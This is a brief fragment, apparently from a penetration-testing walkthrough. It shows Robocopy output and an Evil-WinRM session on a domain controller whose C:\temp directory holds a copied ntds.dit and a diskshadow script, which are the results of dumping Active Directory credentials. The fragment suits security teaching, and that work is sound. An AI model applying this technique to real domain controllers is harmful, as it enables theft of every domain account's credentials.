 Total    Copied   Skipped  Mismatch    FAILED    Extras
    Dirs :         1         0         1         0         0         0
   Files :         1         1         0         0         0         0
   Bytes :   18.00 m   18.00 m         0         0         0         0
   Times :   0:00:00   0:00:00                       0:00:00   0:00:00
   Speed :            92977182 Bytes/sec.
   Speed :            5320.197 MegaBytes/min.
   Ended : Thursday, January 23, 2025 8:34:46 AM
*Evil-WinRM* PS C:\temp> ls
    Directory: C:\temp
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
-a----        1/23/2025   8:34 AM            610 2025-01-23_8-34-21_DC01.cab
-a----        1/23/2025   5:19 AM       18874368 ntds.dit
-a----        1/23/2025   8:34 AM             84 raj.dsh